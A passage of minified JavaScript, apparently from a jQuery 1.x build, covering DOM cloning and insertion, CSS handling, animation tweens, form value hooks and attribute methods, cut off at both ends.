n,r=0;null!=(n=e[r]);r++)w._data(n,"globalEval",!t||w._data(t[r],"globalEval"))}function Fe(e,t){if(1===t.nodeType&&w.hasData(e)){var n,r,i,e=w._data(e),o=w._data(t,e),s=e.events;if(s)for(n in delete o.handle,o.events={},s)for(r=0,i=s[n].length;r<i;r++)w.event.add(t,n,s[n][r]);o.data&&(o.data=w.extend({},o.data))}}b.optgroup=b.option,b.tbody=b.tfoot=b.colgroup=b.caption=b.thead,b.th=b.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,c,l,f=w.contains(e.ownerDocument,e);if(g.html5Clone||w.isXMLDoc(e)||!xe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Pe.innerHTML=e.outerHTML,Pe.removeChild(o=Pe.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=E(o),a=E(e),s=0;null!=(i=a[s]);++s)if(r[s]){h=void 0;d=void 0;u=void 0;c=void 0;l=void 0;var h=i;var d=r[s];if(1===d.nodeType){if(u=d.nodeName.toLowerCase(),!g.noCloneEvent&&d[w.expando]){for(c in(l=w._data(d)).events)w.removeEvent(d,c,l.handle);d.removeAttribute(w.expando)}"script"===u&&d.text!==h.text?(Le(d).text=h.text,Ie(d)):"object"===u?(d.parentNode&&(d.outerHTML=h.outerHTML),g.html5Clone&&h.innerHTML&&!w.trim(d.innerHTML)&&(d.innerHTML=h.innerHTML)):"input"===u&&ce.test(h.type)?(d.defaultChecked=d.checked=h.checked,d.value!==h.value&&(d.value=h.value)):"option"===u?d.defaultSelected=d.selected=h.defaultSelected:"input"!==u&&"textarea"!==u||(d.defaultValue=h.defaultValue)}}if(t)if(n)for(a=a||E(e),r=r||E(o),s=0;null!=(i=a[s]);s++)Fe(i,r[s]);else Fe(e,o);return 0<(r=E(o,"script")).length&&Re(r,!f&&E(e,"script")),r=a=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,c,l,f=e.length,h=$e(t),d=[],p=0;p<f;p++)if((o=e[p])||0===o)if("object"===w.type(o))w.merge(d,o.nodeType?[o]:o);else if(ke.test(o)){for(a=a||h.appendChild(t.createElement("div")),u=(Ce.exec(o)||["",""])[1].toLowerCase(),a.innerHTML=(l=b[u]||b._default)[1]+o.replace(Se,"<$1></$2>")+l[2],i=l[0];i--;)a=a.lastChild;if(!g.leadingWhitespace&&Ee.test(o)&&d.push(t.createTextNode(Ee.exec(o)[0])),!g.tbody)for(i=(o="table"!==u||Te.test(o)?"<table>"!==l[1]||Te.test(o)?0:a:a.firstChild)&&o.childNodes.length;i--;)w.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(w.merge(d,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=h.lastChild}else d.push(t.createTextNode(o));for(a&&h.removeChild(a),g.appendChecked||w.grep(E(d,"input"),De),p=0;o=d[p++];)if((!r||-1===w.inArray(o,r))&&(s=w.contains(o.ownerDocument,o),a=E(h.appendChild(o),"script"),s&&Re(a),n))for(i=0;o=a[i++];)Oe.test(o.type||"")&&n.push(o);return a=null,h},cleanData:function(e,t){for(var n,r,i,o,s=0,a=w.expando,u=w.cache,c=g.deleteExpando,l=w.event.special;null!=(n=e[s]);s++)if((t||w.acceptData(n))&&(o=(i=n[a])&&u[i])){if(o.events)for(r in o.events)l[r]?w.event.remove(n,r):w.removeEvent(n,r,o.handle);u[i]&&(delete u[i],c?delete n[a]:typeof n.removeAttribute!=y?n.removeAttribute(a):n[a]=null,f.push(i))}}}),w.fn.extend({text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=je(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(E(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&Re(E(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&w.cleanData(E(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&w.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(we,""):void 0;if(!("string"!=typeof e||Ne.test(e)||!g.htmlSerialize&&xe.test(e)||!g.leadingWhitespace&&Ee.test(e)||b[(Ce.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Se,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(E(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(E(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=R.apply([],n);var e,t,i,o,s,a,u=0,c=this.length,l=this,f=c-1,h=n[0],d=w.isFunction(h);if(d||1<c&&"string"==typeof h&&!g.checkClone&&Ae.test(h))return this.each(function(e){var t=l.eq(e);d&&(n[0]=h.call(this,e,t.html())),t.domManip(n,r)});if(c&&(e=(a=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=e),e)){for(i=(o=w.map(E(a,"script"),Le)).length;u<c;u++)t=a,u!==f&&(t=w.clone(t,!0,!0),i)&&w.merge(o,E(t,"script")),r.call(this[u],t,u);if(i)for(s=o[o.length-1].ownerDocument,w.map(o,Ie),u=0;u<i;u++)t=o[u],Oe.test(t.type||"")&&!w._data(t,"globalEval")&&w.contains(s,t)&&(t.src?w._evalUrl&&w._evalUrl(t.src):w.globalEval((t.text||t.textContent||t.innerHTML||"").replace(_e,"")));a=e=null}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=0,r=[],i=w(e),o=i.length-1;n<=o;n++)t=n===o?this:this.clone(!0),w(i[n])[s](t),F.apply(r,t.get());return this.pushStack(r)}});var qe,S,He={};function Ve(e,t){e=w(t.createElement(e)).appendTo(t.body),t=p.getDefaultComputedStyle&&(t=p.getDefaultComputedStyle(e[0]))?t.display:w.css(e[0],"display");return e.detach(),t}function Be(e){var t=v,n=He[e];return n||("none"!==(n=Ve(e,t))&&n||((t=((qe=(qe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||qe[0].contentDocument).document).write(),t.close(),n=Ve(e,t),qe.detach()),He[e]=n),n}g.shrinkWrapBlocks=function(){var e,t,n;return null!=S?S:(S=!1,(t=v.getElementsByTagName("body")[0])&&t.style?(e=v.createElement("div"),(n=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(v.createElement("div")).style.width="5px",S=3!==e.offsetWidth),t.removeChild(n),S):void 0)};var C,T,We,ze,Ue,Ye,Xe=/^margin/,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ke=/^(top|right|bottom|left)$/;function Je(t,n){return{get:function(){var e=t();if(null!=e)return e?void delete this.get:(this.get=n).apply(this,arguments)}}}function Qe(){var e,t,n,r=v.getElementsByTagName("body")[0];r&&r.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",r.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",We=ze=!1,Ye=!0,p.getComputedStyle&&(We="1%"!==(p.getComputedStyle(e,null)||{}).top,ze="4px"===(p.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(v.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",Ye=!parseFloat((p.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Ue=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",Ue=0===n[0].offsetHeight),r.removeChild(t))}p.getComputedStyle?(C=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:p).getComputedStyle(e,null)},T=function(e,t,n){var r,i=e.style,o=(n=n||C(e))?n.getPropertyValue(t)||n[t]:void 0;return n&&(""!==o||w.contains(e.ownerDocument,e)||(o=w.style(e,t)),Ge.test(o))&&Xe.test(t)&&(e=i.width,t=i.minWidth,r=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=n.width,i.width=e,i.minWidth=t,i.maxWidth=r),void 0===o?o:o+""}):v.documentElement.currentStyle&&(C=function(e){return e.currentStyle},T=function(e,t,n){var r,i,o,s=e.style;return null==(n=(n=n||C(e))?n[t]:void 0)&&s&&s[t]&&(n=s[t]),Ge.test(n)&&!Ke.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":n,n=s.pixelLeft+"px",s.left=r,o)&&(i.left=o),void 0===n?n:n+""||"auto"}),(o=v.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(c=(c=o.getElementsByTagName("a")[0])&&c.style)&&(c.cssText="float:left;opacity:.5",g.opacity="0.5"===c.opacity,g.cssFloat=!!c.cssFloat,o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,g.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,w.extend(g,{reliableHiddenOffsets:function(){return null==Ue&&Qe(),Ue},boxSizingReliable:function(){return null==ze&&Qe(),ze},pixelPosition:function(){return null==We&&Qe(),We},reliableMarginRight:function(){return null==Ye&&Qe(),Ye}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,r||[]),t)e.style[i]=o[i];return n};var Ze=/alpha\([^)]*\)/i,et=/opacity\s*=\s*([^)]*)/,tt=/^(none|table(?!-c[ea]).+)/,nt=new RegExp("^("+e+")(.*)$","i"),rt=new RegExp("^([+-])=("+e+")","i"),it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},st=["Webkit","O","Moz","ms"];function at(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=st.length;i--;)if((t=st[i]+n)in e)return t;return r}function ut(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=w._data(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=w._data(r,"olddisplay",Be(r.nodeName)))):(i=$(r),(n&&"none"!==n||!i)&&w._data(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)!(r=e[s]).style||t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none");return e}function ct(e,t,n){var r=nt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function lt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+a[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+a[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+a[o]+"Width",!0,i))):(s+=w.css(e,"padding"+a[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+a[o]+"Width",!0,i)));return s}function ft(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=C(e),s=g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=T(e,t,o))<0||null==i)&&(i=e.style[t]),Ge.test(i))return i;r=s&&(g.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+lt(e,t,n||(s?"border":"content"),r,o)+"px"}function k(e,t,n,r,i){return new k.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=T(e,"opacity"))?"1":t}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;if(t=w.cssProps[a]||(w.cssProps[a]=at(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=rt.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(s&&"set"in s&&void 0===(n=s.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=at(e.style,o)),"normal"===(i=void 0===(i=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?T(e,t,r):i)&&t in ot&&(i=ot[t]),(""===n||n)&&(o=parseFloat(i),!0===n||w.isNumeric(o))?o||0:i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?tt.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,it,function(){return ft(e,i,n)}):ft(e,i,n):void 0},set:function(e,t,n){var r=n&&C(e);return ct(0,t,n?lt(e,i,n,g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),g.opacity||(w.cssHooks.opacity={get:function(e,t){return et.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,r=w.isNumeric(t)?"alpha(opacity="+100*t+")":"",i=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===w.trim(i.replace(Ze,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=Ze.test(i)?i.replace(Ze,r):i+" "+r)}}),w.cssHooks.marginRight=Je(g.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+a[t]+o]=r[t]||r[t-2]||r[0];return n}},Xe.test(i)||(w.cssHooks[i+o].set=ct)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=C(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return ut(this,!0)},hide:function(){return ut(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),((w.Tween=k).prototype={constructor:k,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=k.propHooks[this.prop];return(e&&e.get?e:k.propHooks._default).get(this)},run:function(e){var t,n=k.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:k.propHooks._default).set(this),this}}).init.prototype=k.prototype,(k.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=k.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=k.prototype.init,w.fx.step={};var N,ht,A,dt=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),mt=/queueHooks$/,gt=[function(t,e,n){var r,i,o,s,a,u,c,l=this,f={},h=t.style,d=t.nodeType&&$(t),p=w._data(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,l.always(function(){l.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=w.css(t,"display"),"inline"===("none"===c?w._data(t,"olddisplay")||Be(t.nodeName):c))&&"none"===w.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==Be(t.nodeName)?h.zoom=1:h.display="inline-block"),n.overflow&&(h.overflow="hidden",g.shrinkWrapBlocks()||l.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),e)if(i=e[r],dt.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||w.style(t,r)}else c=void 0;if(w.isEmptyObject(f))"inline"===("none"===c?Be(t.nodeName):c)&&(h.display=c);else for(r in p?"hidden"in p&&(d=p.hidden):p=w._data(t,"fxshow",{}),o&&(p.hidden=!d),d?w(t).show():l.done(function(){w(t).hide()}),l.done(function(){for(var e in w._removeData(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=$t(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],O={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=pt.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&pt.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;w.style(n.elem,e,(o/=s=s||".5")+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function vt(){return setTimeout(function(){N=void 0}),N=w.now()}function yt(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=a[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function $t(e,t,n){for(var r,i=(O[t]||[]).concat(O["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function bt(i,e,t){var n,o,r,s,a,u,c,l=0,f=gt.length,h=w.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var e=N||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,r=p.tweens.length;n<r;n++)p.tweens[n].run(t);return h.notifyWith(i,[p,t,e]),t<1&&r?e:(h.resolveWith(i,[p]),!1)},p=h.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:N||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(i,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!o){for(o=!0;t<n;t++)p.tweens[t].run(1);e?h.resolveWith(i,[p,e]):h.rejectWith(i,[p,e])}return this}}),m=p.props,g=m,v=p.opts.specialEasing;for(r in g)if(s=w.camelCase(r),a=v[s],u=g[r],w.isArray(u)&&(a=u[1],u=g[r]=u[0]),r!==s&&(g[s]=u,delete g[r]),c=w.cssHooks[s],c&&"expand"in c)for(r in u=c.expand(u),delete g[s],u)r in g||(g[r]=u[r],v[r]=a);else v[s]=a;for(;l<f;l++)if(n=gt[l].call(p,i,m,p.opts))return n;return w.map(m,$t,p),w.isFunction(p.opts.start)&&p.opts.start.call(i,p),w.fx.timer(w.extend(d,{elem:i,anim:p,queue:p.opts.queue})),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always)}w.Animation=w.extend(bt,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],O[n]=O[n]||[],O[n].unshift(t)},prefilter:function(e,t){t?gt.unshift(e):gt.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=bt(this,w.extend({},t),s);(o||w._data(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),s=w.speed(e,n,r);return i.finish=i,o||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=w._data(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&mt.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w._data(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(yt(r,!0),e,t,n)}}),w.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=w.timers,n=0;for(N=w.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||w.fx.stop(),N=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){ht=ht||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval(ht),ht=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},(s=v.createElement("div")).setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",o=s.getElementsByTagName("a")[0],e=(c=v.createElement("select")).appendChild(v.createElement("option")),A=s.getElementsByTagName("input")[0],o.style.cssText="top:1px",g.getSetAttribute="t"!==s.className,g.style=/top/.test(o.getAttribute("style")),g.hrefNormalized="/a"===o.getAttribute("href"),g.checkOn=!!A.value,g.optSelected=e.selected,g.enctype=!!v.createElement("form").enctype,c.disabled=!0,g.optDisabled=!e.disabled,(A=v.createElement("input")).setAttribute("value",""),g.input=""===A.getAttribute("value"),A.value="t",A.setAttribute("type","radio"),g.radioValue="t"===A.value;var wt=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(wt,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(g.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)if(r=i[s],0<=w.inArray(w.valHooks.option.get(r),o))try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},g.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var M,xt,_=w.expr.attrHandle,Et=/^(?:checked|selected)$/i,P=g.getSetAttribute,St=g.input,Ct=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==y?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?xt:M)),void 0===n?!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(x);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)?St&&P||!Et.test(n)?e[r]=!1:e[w.camelCase("default-"+n)]=e[r]=!1:w.attr(e,n,""),e.removeAttribute(P?n:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&w.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}}}),xt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):St&&P||!Et.test(n)?e.setAttribute(!P&&w.propFix[n]||n,n):e[w.camelCase("default-"+n)]=e[n]=!0,n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=_[t]||w.find.attr;_[t]=St&&P||!Et.test(t)?function(e,t,n){var r,i;return n||(i=_[t],_[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,_[t]=i),r}:function(e,t,n){return n?void 0:e[w.camelCase("default-"+t)]?t.toLowerCase():null}}),St&&P||(w.attrHooks.value={set:function(e,t,n){return w.nodeName(e,"input")?void(e.defaultValue=t):M&&M.set(e,t,n)}}),P||(M={set:function(e,t,n){var r=e.getAttributeNode(n);return 